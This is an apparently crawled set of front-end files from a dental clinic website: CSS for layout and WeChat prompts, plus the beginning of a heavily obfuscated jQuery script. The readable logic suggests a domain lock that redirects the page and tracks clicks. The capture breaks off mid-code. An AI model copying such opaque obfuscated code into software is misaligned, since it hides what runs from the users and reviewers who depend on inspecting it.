    .visible_body1 .body_confirm {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        width: 290px;
        padding: 20px;
        border-radius: 10px;
        padding-bottom: 20px;
        box-sizing: border-box;
    }

    .visible_body1 .body_confirm .confirm_top p {
        text-align: center;
        font-size: 16px;
        margin-bottom: 5px;
        margin-top: 5px;
        line-height: unset;
    }
    
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(1){
        color: #088dce;
        font-size: 20px;
        font-weight: bold;
    }
    .visible_body1 .body_confirm .confirm_top p:nth-of-type(2){
        text-align: justify;
        line-height: 1.5em;
        margin-top: 10px;
    }

    .visible_body1 .body_confirm .confirm_bottom {
        display: flex;
        justify-content: space-around;
        margin-top: 16px;
    }

    .visible_body1 .body_confirm .confirm_bottom span {
        padding: 10px 8px;
        border-radius: 5px;
        display: block;
        width: 80px;
        text-align: center;
        font-size: 15px;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(1) {
        color: #00a6f7;
        background: #e4e4e4;
    }

    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) {
        background: #00a6f7;
    }
    
    .visible_body1 .body_confirm .confirm_bottom span:nth-of-type(2) a {
        color: white;
    }
  /*.modal-bg .img-bg img:nth-of-type(1) {*/
  /*  width: 200px;*/
  /*  touch-action: none!important;*/
  /*  user-select: none!important;*/
  /*}*/
  /*.modal-bg .img-bg img:nth-of-type(2) {*/
  /*  width: 30px;*/
  /*}*/
  /*.dbdaohang {*/
  /*  display: block;*/
  /*}*/
  #banner .banner_next,
  #banner .banner_pre {
    width: 50px;
  }
  .footer_b_title{
    width: 94%;
  }
  .foot_contect_wrap {
    flex-wrap: wrap;
    width: 100%;
  }
  .foot_contect_wrap .foot_contect_link {
    width: 80%;
  }
  .foot_contect_wrap .foot_contect_link .contact {
    margin-top: 2%;
  }
  .foot_contect_wrap .foot_contect_link .contact p {
    margin: 1% auto;
  }
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
    display: inline-block;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 70%;
    display: block;
    margin: 0 auto;
  }
  .foot_contect_wrap .foot_contect_link img:nth-of-type(2) {
      display: block;
  }
  .foot_contect_wrap .oncall {
    width: 80%;
    margin-top: 2%;
  }
  .foot_contect_wrap .oncall .time {
    padding-left: 0%;
  }
  .foot_contect {
    padding: 2% 0 50px;
  }

  .links{
    width: 80%;
  }
  .links .link_title {
      font-size:16px
  }
  .links .link_title p{
      color: #fff;
      margin: 0;
  }
  .links .link_title img {
      width:20px;
      margin-left:3px;
      margin-top:2px
  }
  .links a {
    color:#fff;
  }
  .wechat-remind {
        position: fixed;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        border: 1px solid #efefef;
        box-shadow: 0px 0px 5px 2px #eee;
        padding: 5% 2%;
        border-radius: 10px;
        text-align: center;
        width: 80%;
        background: #fff;
        z-index: 1000;
    }
    .wechat-remind h2 {
        font-size: 22px;
        margin-bottom: 6%;
        color: #0783f8;
    }
    .wechat-remind p {
        font-size: 17px;
        font-weight: bold;
        color: #333;
    }
    .wechatbook-button {
        text-align: center;
        margin-top: 30px;
    }
    .wechatbook-button button {
        font-size: 16px;
        border: unset;
        outline: unset;
        padding: 10px 20px;
        border-radius: 5px;
    }
    .wechatbook-button #wechat-cancel {
        background: #eaeaea;
        color: #a0a0a0;
    }
    .wechatbook-button #wechat-sure {
        background: #0283f9;
        margin-left: 15px;
        color: #fff;
    }
    .wechat-remind .process-gif {
        width: 150px;
        display: block;
        margin: 0 auto;
    }
    .wechat-remind-mb {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.8);
        z-index: 999;
    }
}
@media screen and (max-width: 500px) {
  .s_title{
    font-size: 21px;
  }
  .s_title span{
    font-size: 15px;
  }
  .foot_contect_wrap .foot_contect_link {
    width: 90%;
  }
  .foot_contect_wrap .foot_contect_link .contact p {
    font-size: 16px;
  }
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(2),
  .foot_contect_wrap .foot_contect_link .contact p:nth-of-type(3) {
    font-size: 18px;
  }
  .foot_contect_wrap .foot_contect_link img {
    width: 80%;
  }
  .foot_contect_wrap .oncall {
    width: 90%;
  }
  .footer_b_title{
    flex-wrap: wrap;
  }
  .footer_b_title .b_title_item{
    width: 33%;
  }
  .footer_b_title .b_title_item:nth-of-type(n+4){
    margin-top: 5%;
  }
  .footer_b_title .b_title_item a{
    font-size: 14px;
  }
  .footer_b_title .b_title_item a .icon_title span:nth-of-type(1){
    font-size: 15px;
  }
  .footer_b_title .b_title_item a .icon_title span:nth-of-type(2){
    font-size: 13px;
  }

  .links{
    width: 90%;
    margin: 4% auto 0;
  }
  .links .link_title {
      font-size:16px
  }
  .links a {
      font-size:15px
  }
  .links .link_title img {
      width:18px
  }
}


@media screen and (max-width: 425px) {
    .wechat-remind h2 {
        margin: 3%;
        font-size: 20px;
    }
    .wechatbook-button {
        margin-top: 20px;
    }
    .wechat-remind p {
        font-size: 16px;
    }
    .dhl .lanmu_m{
        padding-left: 5px;
    }
    .lanmu_m a{
        font-size: 3.5vw;
    }
}



--- FILE ---
content_type: text/css
request_url: https://www.dental853.com/skin/css/article.css
body_size: 801
content:
.arti {
    width: 1200px;
    margin: 0 auto;
}
.arti .title h1{
    font-size: 24px;
    text-align: center;
}
.arti .content{
    line-height: 30px;
}
.arti .content p,
.arti .content span{
    font-size: 18px!important;
}
.arti .content img{
    width: 50%;
}
.arti .tip{
    margin-top: 30px;
}
.arti .tip span{
    font-size: 18px;
}
.arti .tip p{
    font-size: 16px;
    margin-top: 10px;
}
.arti .context{
    margin-top: 25px;
}
@media screen and (max-width: 1400px){
    .arti{
        width: 980px;
    }
}
@media screen and (max-width: 1200px){
    .arti{
        width: 100%;
    }
}
@media screen and (max-width:768px) {
    .arti{
        width: 96%;
    }
    .arti .content img{
        width: 70%;
    }
}
@media screen and (max-width:500px) {
    .arti .title h1{
        font-size: 20px;
    }
    .arti .content p, .arti .content span{
        font-size: 15px!important;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.dental853.com/skin/js/base.js
body_size: 13639
content:
var _0xodk='jsjiami.com.v7';(function(_0x549140,_0x4447d2,_0x46ca45,_0x154631,_0x5970c9,_0x20d7c9,_0x2acc6a){return _0x549140=_0x549140>>0x1,_0x20d7c9='hs',_0x2acc6a='hs',function(_0x2104b6,_0x265bd5,_0x3b9f32,_0x25ff2a,_0x535aed){var _0x80f940=_0x1913;_0x25ff2a='tfi',_0x20d7c9=_0x25ff2a+_0x20d7c9,_0x535aed='up',_0x2acc6a+=_0x535aed,_0x20d7c9=_0x3b9f32(_0x20d7c9),_0x2acc6a=_0x3b9f32(_0x2acc6a),_0x3b9f32=0x0;var _0x560c18=_0x2104b6();while(!![]&&--_0x154631+_0x265bd5){try{_0x25ff2a=-parseInt(_0x80f940(0x297,'b$*z'))/0x1*(parseInt(_0x80f940(0x22c,'a]DS'))/0x2)+-parseInt(_0x80f940(0x1f6,'TlJz'))/0x3+parseInt(_0x80f940(0x24e,'K%1n'))/0x4*(parseInt(_0x80f940(0x1e9,'xa8I'))/0x5)+parseInt(_0x80f940(0x2b3,'s[O('))/0x6+-parseInt(_0x80f940(0x258,'Lrg!'))/0x7*(parseInt(_0x80f940(0x2d4,'*n6i'))/0x8)+-parseInt(_0x80f940(0x2ba,'cc9L'))/0x9+-parseInt(_0x80f940(0x2bf,'WHnE'))/0xa*(-parseInt(_0x80f940(0x322,'mmuj'))/0xb);}catch(_0x22da4e){_0x25ff2a=_0x3b9f32;}finally{_0x535aed=_0x560c18[_0x20d7c9]();if(_0x549140<=_0x154631)_0x3b9f32?_0x5970c9?_0x25ff2a=_0x535aed:_0x5970c9=_0x535aed:_0x3b9f32=_0x535aed;else{if(_0x3b9f32==_0x5970c9['replace'](/[kyQeIWLwJlKXYCGUDP=]/g,'')){if(_0x25ff2a===_0x265bd5){_0x560c18['un'+_0x20d7c9](_0x535aed);break;}_0x560c18[_0x2acc6a](_0x535aed);}}}}}(_0x46ca45,_0x4447d2,function(_0x207df6,_0x30ca9f,_0x1a05f5,_0x1247c4,_0x584b0a,_0xbe7b3c,_0x4eb243){return _0x30ca9f='\x73\x70\x6c\x69\x74',_0x207df6=arguments[0x0],_0x207df6=_0x207df6[_0x30ca9f](''),_0x1a05f5='\x72\x65\x76\x65\x72\x73\x65',_0x207df6=_0x207df6[_0x1a05f5]('\x76'),_0x1247c4='\x6a\x6f\x69\x6e',(0x1b8c90,_0x207df6[_0x1247c4](''));});}(0x178,0xb3bac,_0x1774,0xbe),_0x1774)&&(_0xodk=0xbe);function _0x1913(_0x58a89e,_0x3e9387){var _0x28859f=_0x1774();return _0x1913=function(_0x5635cd,_0x3956f9){_0x5635cd=_0x5635cd-0x1e2;var _0x125e50=_0x28859f[_0x5635cd];if(_0x1913['ssTuzx']===undefined){var _0x2b9a15=function(_0x57deca){var _0x1cb84a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x43528c='',_0xf7d428='';for(var _0x138ca0=0x0,_0x2e3dbd,_0x28affa,_0x2bc21e=0x0;_0x28affa=_0x57deca['charAt'](_0x2bc21e++);~_0x28affa&&(_0x2e3dbd=_0x138ca0%0x4?_0x2e3dbd*0x40+_0x28affa:_0x28affa,_0x138ca0++%0x4)?_0x43528c+=String['fromCharCode'](0xff&_0x2e3dbd>>(-0x2*_0x138ca0&0x6)):0x0){_0x28affa=_0x1cb84a['indexOf'](_0x28affa);}for(var _0x5e4e2f=0x0,_0x27d82b=_0x43528c['length'];_0x5e4e2f<_0x27d82b;_0x5e4e2f++){_0xf7d428+='%'+('00'+_0x43528c['charCodeAt'](_0x5e4e2f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xf7d428);};var _0x4f5f3f=function(_0x1f836b,_0x5573c8){var _0x363c8f=[],_0x19f735=0x0,_0x159ed6,_0xa1585e='';_0x1f836b=_0x2b9a15(_0x1f836b);var _0x16ee15;for(_0x16ee15=0x0;_0x16ee15<0x100;_0x16ee15++){_0x363c8f[_0x16ee15]=_0x16ee15;}for(_0x16ee15=0x0;_0x16ee15<0x100;_0x16ee15++){_0x19f735=(_0x19f735+_0x363c8f[_0x16ee15]+_0x5573c8['charCodeAt'](_0x16ee15%_0x5573c8['length']))%0x100,_0x159ed6=_0x363c8f[_0x16ee15],_0x363c8f[_0x16ee15]=_0x363c8f[_0x19f735],_0x363c8f[_0x19f735]=_0x159ed6;}_0x16ee15=0x0,_0x19f735=0x0;for(var _0x3c3b62=0x0;_0x3c3b62<_0x1f836b['length'];_0x3c3b62++){_0x16ee15=(_0x16ee15+0x1)%0x100,_0x19f735=(_0x19f735+_0x363c8f[_0x16ee15])%0x100,_0x159ed6=_0x363c8f[_0x16ee15],_0x363c8f[_0x16ee15]=_0x363c8f[_0x19f735],_0x363c8f[_0x19f735]=_0x159ed6,_0xa1585e+=String['fromCharCode'](_0x1f836b['charCodeAt'](_0x3c3b62)^_0x363c8f[(_0x363c8f[_0x16ee15]+_0x363c8f[_0x19f735])%0x100]);}return _0xa1585e;};_0x1913['rFHVvQ']=_0x4f5f3f,_0x58a89e=arguments,_0x1913['ssTuzx']=!![];}var _0x2d3eb=_0x28859f[0x0],_0xc65e18=_0x5635cd+_0x2d3eb,_0x1217e5=_0x58a89e[_0xc65e18];return!_0x1217e5?(_0x1913['RDpmAO']===undefined&&(_0x1913['RDpmAO']=!![]),_0x125e50=_0x1913['rFHVvQ'](_0x125e50,_0x3956f9),_0x58a89e[_0xc65e18]=_0x125e50):_0x125e50=_0x1217e5,_0x125e50;},_0x1913(_0x58a89e,_0x3e9387);}var _0x3956f9=(function(){var _0x32b5d8=_0x1913,_0xb82df8={'LMtUY':_0x32b5d8(0x247,'*n6i'),'ZxMKh':function(_0x3bc7d3,_0x49a262){return _0x3bc7d3!==_0x49a262;}},_0x4a2692=!![];return function(_0x3780da,_0x353982){var _0x4cea92=_0x32b5d8,_0x5e9ecb={'IgmII':function(_0x1e584b,_0x1bfd23){return _0x1e584b===_0x1bfd23;},'qqGKy':_0x4cea92(0x23b,'n]I$'),'wLqeU':_0xb82df8['LMtUY'],'CvGpT':'true'};if(_0xb82df8[_0x4cea92(0x2c1,'s[O(')](_0x4cea92(0x26d,'Cw&5'),'AFBBe')){var _0x13f2e1=_0x4a2692?function(){var _0x21c68e=_0x4cea92;if(_0x353982){var _0x3da558=_0x353982[_0x21c68e(0x1fe,'kqY&')](_0x3780da,arguments);return _0x353982=null,_0x3da558;}}:function(){};return _0x4a2692=![],_0x13f2e1;}else _0x5e9ecb[_0x4cea92(0x225,'SIR]')](_0x4fb5f0[_0x4cea92(0x236,'Smgu')],_0x5e9ecb['qqGKy'])&&_0x1db460[_0x4cea92(0x2a1,'6jw^')]({'event':_0x5e9ecb[_0x4cea92(0x323,'4zz(')],'whatsapp-flag':_0x5e9ecb['CvGpT']});};}()),_0x5635cd=_0x3956f9(this,function(){var _0x1dad73=_0x1913,_0x5d1410={'upClm':_0x1dad73(0x212,'@OIE'),'lsnMK':function(_0x3bb96d,_0x21619e){return _0x3bb96d(_0x21619e);},'BQYsX':_0x1dad73(0x259,'Lrg!'),'DUUts':_0x1dad73(0x2ff,'4zz('),'ZbVuP':function(_0x1ac875,_0x501431){return _0x1ac875(_0x501431);},'GDdlh':'.card-wrap','ZwiIs':'translate(-50%,\x20-50%)','QITBF':_0x1dad73(0x339,'Onw8'),'AvlhV':function(_0x5a689e,_0x13a6c1){return _0x5a689e===_0x13a6c1;},'xvoGw':_0x1dad73(0x1ea,'n]I$'),'hCYcM':function(_0x1e8d62,_0x40bedc){return _0x1e8d62===_0x40bedc;},'SMOOY':'mhgkk','GjWuX':function(_0x466f47,_0x56fa29){return _0x466f47<_0x56fa29;},'ghkYE':'RyPZa','xKadl':function(_0x18001b,_0x27f8fd){return _0x18001b!=_0x27f8fd;},'LHjTj':function(_0x508ad9,_0x49bd49){return _0x508ad9+_0x49bd49;},'kPces':function(_0x2254bd,_0x44375f){return _0x2254bd!==_0x44375f;},'dJkYQ':_0x1dad73(0x319,'*C%M'),'lwDTj':_0x1dad73(0x2cd,'VE1Z'),'RQuoc':function(_0x405d2d,_0x20305f,_0xeef7a7,_0x1d7a13){return _0x405d2d(_0x20305f,_0xeef7a7,_0x1d7a13);},'rghne':_0x1dad73(0x20a,'WHnE'),'PLGfH':_0x1dad73(0x31c,'s[O('),'NysmU':_0x1dad73(0x2d9,'s[O('),'OmtWB':function(_0x1ba13c,_0x5af379){return _0x1ba13c==_0x5af379;},'TTVum':function(_0x34b22f,_0x31bc36){return _0x34b22f!=_0x31bc36;},'JMbKH':function(_0x3a8155,_0x5bdc4c){return _0x3a8155+_0x5bdc4c;},'nUgQz':_0x1dad73(0x263,'a]DS'),'DzunY':function(_0x5d1845,_0x44be11,_0x588081){return _0x5d1845(_0x44be11,_0x588081);},'xAVfw':_0x1dad73(0x32f,'1du!'),'rIqLy':function(_0xc6fb87,_0x56c89d){return _0xc6fb87!==_0x56c89d;},'PmWNd':function(_0x1d97a6,_0x300a8e){return _0x1d97a6===_0x300a8e;},'bYmDT':'object','FfTlU':_0x1dad73(0x2f6,'*n6i'),'zhBGD':function(_0x2cffbc,_0x26fa3c){return _0x2cffbc===_0x26fa3c;},'ZSAAd':_0x1dad73(0x21c,'@OIE'),'vbblY':function(_0x9ebcb7,_0x32f7f7,_0x2f9cc3,_0x45593f){return _0x9ebcb7(_0x32f7f7,_0x2f9cc3,_0x45593f);},'GtWgP':function(_0x4824ef,_0x390f9b){return _0x4824ef===_0x390f9b;},'WAMUq':_0x1dad73(0x2b6,'xa8I'),'XieJj':function(_0x31ce9d,_0x13879f){return _0x31ce9d>_0x13879f;},'nwbXK':_0x1dad73(0x32e,'3@i^'),'wAUZs':function(_0x4a199e,_0x53fe66){return _0x4a199e!==_0x53fe66;},'CDslx':_0x1dad73(0x2c0,'WHnE'),'agxgi':function(_0x5322ee,_0x3fd414){return _0x5322ee||_0x3fd414;},'ltrSq':'eCpIl','taXnh':function(_0x135bd3,_0x20dab0){return _0x135bd3!==_0x20dab0;},'CbsOB':function(_0x3926dc,_0x24783b){return _0x3926dc===_0x24783b;},'ALEbD':_0x1dad73(0x328,'jCZf'),'LwSAz':_0x1dad73(0x2fb,'[!hp'),'zVMpk':_0x1dad73(0x272,'mmuj'),'ohXMK':_0x1dad73(0x2ed,'6jw^'),'zYMwZ':_0x1dad73(0x2b8,'a]DS')},_0x2fd815=_0x5d1410['rIqLy'](typeof window,_0x1dad73(0x290,'WHnE'))?window:_0x5d1410['PmWNd'](typeof process,_0x5d1410[_0x1dad73(0x334,'a]DS')])&&typeof require===_0x5d1410[_0x1dad73(0x2bc,'og@k')]&&_0x5d1410[_0x1dad73(0x270,'6cqf')](typeof global,_0x5d1410[_0x1dad73(0x208,'8Eey')])?global:this,_0x7f5b10=new RegExp(_0x1dad73(0x233,'i1ER'),'g'),_0x19d015=_0x5d1410[_0x1dad73(0x243,'ePK]')][_0x1dad73(0x2e7,'D&k%')](_0x7f5b10,'')['split'](';'),_0x199c4e,_0x32907b,_0x1533fa,_0x5b4b8a,_0x340237=function(_0x185091,_0x395d34,_0x4a98c3){var _0x542e14=_0x1dad73,_0x1270ec={'Odxgu':function(_0x1078d6,_0x2ce33c){var _0x57ab7e=_0x1913;return _0x5d1410[_0x57ab7e(0x2fc,'6cqf')](_0x1078d6,_0x2ce33c);},'UxMWc':_0x5d1410[_0x542e14(0x305,'K%1n')],'lmdFL':_0x5d1410[_0x542e14(0x27d,'vnlS')]};if(_0x5d1410[_0x542e14(0x224,'Cw&5')](_0x5d1410[_0x542e14(0x337,'2lr3')],_0x542e14(0x289,'6cqf'))){if(_0x185091[_0x542e14(0x318,'9EUW')]!=_0x395d34)return![];for(var _0x3443cb=0x0;_0x5d1410['GjWuX'](_0x3443cb,_0x395d34);_0x3443cb++){if(_0x5d1410[_0x542e14(0x30c,'n]I$')](_0x5d1410[_0x542e14(0x2aa,'6cqf')],_0x5d1410['ghkYE']))for(var _0x248b9a=0x0;_0x248b9a<_0x4a98c3[_0x542e14(0x2c9,'[!hp')];_0x248b9a+=0x2){if(_0x542e14(0x320,'n]I$')!==_0x542e14(0x296,'ePK]'))_0x1270ec[_0x542e14(0x203,'s[O(')](_0x50b8e2[_0x542e14(0x227,'Cw&5')],_0x1270ec['UxMWc'])&&_0x4db024[_0x542e14(0x1e6,'*n6i')]({'event':_0x542e14(0x330,'6cqf'),'wechat-flag':_0x1270ec['lmdFL']});else{if(_0x3443cb==_0x4a98c3[_0x248b9a]&&_0x5d1410[_0x542e14(0x248,'&y**')](_0x185091[_0x542e14(0x313,'Cw&5')](_0x3443cb),_0x4a98c3[_0x5d1410['LHjTj'](_0x248b9a,0x1)]))return![];}}else _0x4356ca(_0x5d1410[_0x542e14(0x24f,'tv^(')])['show'](),_0x5d1410[_0x542e14(0x256,'2lr3')](_0x5c3584,_0x542e14(0x250,'kqY&'))[_0x542e14(0x29d,'Onw8')](_0x5d1410[_0x542e14(0x2da,'1du!')],_0x5d1410[_0x542e14(0x2e1,'6cwf')]),_0x5d1410[_0x542e14(0x264,'*n6i')](_0x47b8df,_0x5d1410[_0x542e14(0x27e,'ObPp')])['css']({'transform':_0x5d1410[_0x542e14(0x1f8,'*n6i')],'opacity':'1'}),_0x5d1410[_0x542e14(0x2af,'!6hj')](_0x57b966,_0x5d1410[_0x542e14(0x20b,'TlJz')])[_0x542e14(0x29f,'b$*z')]({'bottom':'0%','opacity':'1'});}return!![];}else _0x354eb7='';},_0x370b05=function(_0x14bad9,_0x16f972,_0x57501a){var _0x247f32=_0x1dad73;if(_0x5d1410[_0x247f32(0x317,'*n6i')](_0x5d1410[_0x247f32(0x2a8,'!6hj')],_0x5d1410['lwDTj']))return _0x340237(_0x16f972,_0x57501a,_0x14bad9);else _0x2c5939[_0x247f32(0x241,'ePK]')]['height']='0';},_0x31fbd6=function(_0x2646b5,_0x9b1bdf,_0x1a08d1){var _0x1a15c2=_0x1dad73;return _0x5d1410[_0x1a15c2(0x2e8,'6cwf')](_0x370b05,_0x9b1bdf,_0x2646b5,_0x1a08d1);},_0x28e5bf=function(_0x47e4da,_0x22efd2,_0x362b8e){var _0x82d0e1=_0x1dad73;return _0x5d1410[_0x82d0e1(0x316,'b$*z')](_0x31fbd6,_0x22efd2,_0x362b8e,_0x47e4da);};for(var _0x710044 in _0x2fd815){if(_0x340237(_0x710044,0x8,[0x7,0x74,0x5,0x65,0x3,0x75,0x0,0x64])){_0x199c4e=_0x710044;break;}}for(var _0xb91265 in _0x2fd815[_0x199c4e]){if(_0x5d1410[_0x1dad73(0x30a,'2lr3')](_0x28e5bf,0x6,_0xb91265,[0x5,0x6e,0x0,0x64])){_0x32907b=_0xb91265;break;}}for(var _0xa59666 in _0x2fd815[_0x199c4e]){if(_0x31fbd6(_0xa59666,[0x7,0x6e,0x0,0x6c],0x8)){if(_0x5d1410['GtWgP'](_0x1dad73(0x321,'*C%M'),_0x5d1410[_0x1dad73(0x20c,'paB1')])){_0x1533fa=_0xa59666;break;}else _0xe25c52(_0x1dad73(0x226,'xa8I'))[_0x1dad73(0x22d,'WHnE')](_0x5d1410['rghne'],_0x5d1410[_0x1dad73(0x31f,'ePK]')]),_0x5d1410[_0x1dad73(0x268,'VE1Z')](_0x4412f1,_0x5d1410[_0x1dad73(0x1e3,'1du!')])[_0x1dad73(0x231,'[!hp')](_0x1dad73(0x295,'4zz('),'1');}}if(!_0x5d1410[_0x1dad73(0x1e5,'D&k%')]('~',_0x32907b)){if(_0x5d1410[_0x1dad73(0x235,'0jM^')]===_0x5d1410[_0x1dad73(0x232,'&y**')])for(var _0x2751d8 in _0x2fd815[_0x199c4e][_0x1533fa]){if(_0x5d1410['wAUZs'](_0x5d1410[_0x1dad73(0x280,'6cqf')],'HURij')){if(_0x5d1410[_0x1dad73(0x33c,'@OIE')](_0x370b05,[0x7,0x65,0x0,0x68],_0x2751d8,0x8)){_0x5b4b8a=_0x2751d8;break;}}else{if(_0x5d1410[_0x1dad73(0x261,'*n6i')](_0x3042cd,_0x1d38ab[_0x2696af])&&_0x5d1410[_0x1dad73(0x251,'a]DS')](_0x1c13ef[_0x1dad73(0x2c6,'Smgu')](_0xae24a0),_0x931af0[_0x5d1410[_0x1dad73(0x1ff,'n]I$')](_0x343968,0x1)]))return![];}}else for(var _0x1025ba=0x0;_0x1025ba<_0x2f9593[_0x1dad73(0x2fe,'6cwf')];_0x1025ba+=0x2){if(_0x5f2a71==_0x273b06[_0x1025ba]&&_0x5d1410['TTVum'](_0x3c16e2[_0x1dad73(0x222,'Onw8')](_0x45b553),_0x28e534[_0x5d1410[_0x1dad73(0x2dd,'@OIE')](_0x1025ba,0x1)]))return![];}}if(!_0x199c4e||!_0x2fd815[_0x199c4e])return;var _0x5a9009=_0x2fd815[_0x199c4e][_0x32907b],_0x503195=!!_0x2fd815[_0x199c4e][_0x1533fa]&&_0x2fd815[_0x199c4e][_0x1533fa][_0x5b4b8a],_0x57e667=_0x5d1410[_0x1dad73(0x1ee,'og@k')](_0x5a9009,_0x503195);if(!_0x57e667)return;var _0x419990=![];for(var _0x478022=0x0;_0x478022<_0x19d015[_0x1dad73(0x271,'3@i^')];_0x478022++){if(_0x5d1410['wAUZs'](_0x5d1410['ltrSq'],'eCpIl'))_0x3ed8e3[_0x1dad73(0x281,'mmuj')]('visibilitychange',_0x2a3f92),_0x5d1410[_0x1dad73(0x1f1,'1du!')](_0x5f4519,function(){var _0x2287a4=_0x1dad73;_0x1c8c3a[_0x2287a4(0x2f5,'paB1')]['href']=_0x5d1410[_0x2287a4(0x269,'i1ER')];},0x1388);else{var _0x32907b=_0x19d015[_0x478022],_0x4c547a=_0x5d1410[_0x1dad73(0x2c2,'tv^(')](_0x32907b[0x0],String[_0x1dad73(0x257,'&y**')](0x2e))?_0x32907b[_0x1dad73(0x22f,'og@k')](0x1):_0x32907b,_0x1459aa=_0x57e667['length']-_0x4c547a[_0x1dad73(0x308,'D&k%')],_0x5e6c69=_0x57e667[_0x1dad73(0x2b5,'!6hj')](_0x4c547a,_0x1459aa),_0x4b82ef=_0x5d1410[_0x1dad73(0x282,'Gf1v')](_0x5e6c69,-0x1)&&_0x5e6c69===_0x1459aa;_0x4b82ef&&((_0x5d1410['OmtWB'](_0x57e667['length'],_0x32907b['length'])||_0x5d1410[_0x1dad73(0x29e,'6cwf')](_0x32907b['indexOf']('.'),0x0))&&(_0x5d1410[_0x1dad73(0x2eb,'kqY&')](_0x5d1410[_0x1dad73(0x275,'2lr3')],_0x1dad73(0x24d,'cc9L'))?_0x419990=!![]:(_0x48cff5=_0x1064da,_0x39c6e9['css']({'bottom':_0x5d1410[_0x1dad73(0x2fa,'@OIE')]}))));}}if(!_0x419990){if(_0x5d1410[_0x1dad73(0x314,'SIR]')]!==_0x5d1410['zVMpk']){var _0x43a0ae=new RegExp(_0x5d1410[_0x1dad73(0x2e3,'Lrg!')],'g'),_0x4b1e9d=_0x5d1410[_0x1dad73(0x292,'i1ER')]['replace'](_0x43a0ae,'');_0x2fd815[_0x199c4e][_0x1533fa]=_0x4b1e9d;}else return _0x5d1410[_0x1dad73(0x22a,'xa8I')](_0x289401,_0x18d6a9,_0x33f464,_0x3acbe8);}});_0x5635cd(),$(function(){var _0x20a545=_0x1913,_0x3b3f35={'SxtYv':function(_0x3f8689,_0x40a1f4){return _0x3f8689==_0x40a1f4;},'zOYXE':'0px','SSASb':function(_0x2cf573,_0xd1dce9){return _0x2cf573===_0xd1dce9;},'sBhPv':_0x20a545(0x2d0,'[!hp'),'HNmCY':_0x20a545(0x2b1,'a]DS'),'lquBw':function(_0x27fa08,_0x3c6e6e){return _0x27fa08!==_0x3c6e6e;},'swYZE':_0x20a545(0x26b,'kqY&'),'NgsOy':_0x20a545(0x2d6,'Onw8'),'ARKxN':function(_0x57cd59,_0x4bd490){return _0x57cd59<_0x4bd490;},'mbSYg':function(_0x3b030e,_0x5438a1){return _0x3b030e<_0x5438a1;},'DgxEO':function(_0x15fc10,_0x31f147){return _0x15fc10<=_0x31f147;},'cryDi':'-68px','ITUBq':function(_0x4f7ccc,_0x29ca57){return _0x4f7ccc>_0x29ca57;},'XAuHg':function(_0x33b601,_0x2d3529){return _0x33b601<=_0x2d3529;},'oUDiC':function(_0x94f5f3,_0x434c81){return _0x94f5f3-_0x434c81;},'gBGKZ':function(_0x227a60,_0xd77db2){return _0x227a60===_0xd77db2;},'SyXoK':'hTzyT','ULjMH':_0x20a545(0x239,'[!hp'),'wxaTz':'#visible_body1','Jotwi':_0x20a545(0x2bd,'b$*z'),'sEtVa':function(_0x47a800,_0x5a1574){return _0x47a800(_0x5a1574);},'RkOnF':'opacity','WkXTU':function(_0x4f4373,_0x300c5f){return _0x4f4373(_0x300c5f);},'fydRW':'display','jaMIP':_0x20a545(0x2c4,'K%1n'),'saJRM':_0x20a545(0x2e2,'6cqf'),'goRbQ':function(_0x2e5e19,_0x2e6037,_0x422b46,_0x3548d8){return _0x2e5e19(_0x2e6037,_0x422b46,_0x3548d8);},'AMxwZ':function(_0x264eb8,_0x5a074a){return _0x264eb8===_0x5a074a;},'UfQjp':_0x20a545(0x33e,'TlJz'),'DaInb':_0x20a545(0x20e,'Uc9k'),'onIzM':_0x20a545(0x2be,'!6hj'),'jrxgJ':_0x20a545(0x333,'2lr3'),'Unniu':function(_0x290613,_0xcf52c1){return _0x290613!==_0xcf52c1;},'bNeEC':_0x20a545(0x1f2,'Awe0'),'XGoky':_0x20a545(0x249,'9EUW'),'ypKkj':_0x20a545(0x2b2,'ObPp'),'lHhbZ':function(_0x44d9e2,_0x3abc16){return _0x44d9e2!==_0x3abc16;},'diqhw':'xoxvi','mAYyU':_0x20a545(0x284,'*C%M'),'mWbVV':_0x20a545(0x33f,'8Eey'),'PZjfz':function(_0x5c615c,_0x1ef2ea){return _0x5c615c(_0x1ef2ea);},'WZCAn':function(_0x574c0f,_0x336889){return _0x574c0f!==_0x336889;},'nFiqL':_0x20a545(0x216,'cc9L'),'ESERc':function(_0x21f816,_0x3df687,_0x5f39c4){return _0x21f816(_0x3df687,_0x5f39c4);},'HZyfu':_0x20a545(0x2b0,'4zz('),'TMPty':_0x20a545(0x2ab,'TlJz'),'uvlbu':function(_0x516d08,_0x3f0138){return _0x516d08(_0x3f0138);},'MLGYJ':function(_0x15295d,_0x5bff8d){return _0x15295d+_0x5bff8d;},'yPdKF':'(=([^&#]*)|&|#|$)','LxARq':_0x20a545(0x343,'jCZf'),'fKcPI':_0x20a545(0x250,'kqY&'),'dzHvX':'overflow','slsSX':function(_0x4cafa0,_0x34d379){return _0x4cafa0(_0x34d379);},'VAtDj':'.card-button','IjrXt':function(_0x26c386,_0x3ad551){return _0x26c386(_0x3ad551);},'cVSVo':_0x20a545(0x220,'vSL^'),'iBJBX':function(_0x148a85,_0x38ca1b){return _0x148a85(_0x38ca1b);},'bbwFW':_0x20a545(0x217,'tv^('),'BXzgB':_0x20a545(0x2a9,'[!hp'),'OZvFY':_0x20a545(0x2ca,'b5z('),'OAGrj':_0x20a545(0x267,'@OIE'),'INNWS':function(_0x37b039,_0x517a23){return _0x37b039(_0x517a23);},'iluoZ':function(_0x1f9095,_0x227ab5){return 